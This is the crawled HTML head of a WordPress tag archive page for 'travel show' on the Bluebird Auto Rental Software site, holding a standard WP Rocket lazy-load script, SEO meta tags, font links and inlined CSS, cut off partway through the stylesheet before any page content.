

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barsnet.com/tag/travel-show/
body_size: 52317
content:

  
<!DOCTYPE html>
<html lang="en-US">
    <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        
        <!-- Responsive -->
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="apple-touch-icon" sizes="57x57" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-57x57.png">
        <link rel="apple-touch-icon" sizes="60x60" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="72x72" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="152x152" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-180x180.png">
        <link rel="icon" sizes="192x192" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/android-chrome-192x192.png">
        <link rel="icon" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon.ico">
        <link rel="icon" type="image/png" sizes="16x16" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon-16x16.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon-32x32.png">
        <link rel="manifest" href="wp-content/themes/fulton/images/favicon/manifest.json">
        <link rel="mask-icon" href="wp-content/themes/fulton/images/favicon/safari-pinned-tab.svg" color="#1361b0">

        <!-- new fonts -->
        
        

        <meta name="msapplication-config" content="wp-content/themes/fulton/images/favicon/browserconfig.xml">
        <meta name="msapplication-TileColor" content="#2d89ef">
        <meta name="theme-color" content="#ffffff">

      




        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	<link rel="alternate" hreflang="en" href="https://www.barsnet.com/tag/travel-show/" />
<link rel="alternate" hreflang="x-default" href="https://www.barsnet.com/tag/travel-show/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>travel show Archives - Bluebird Auto Rental Software</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CHind%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CLora%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CHind%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CLora%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 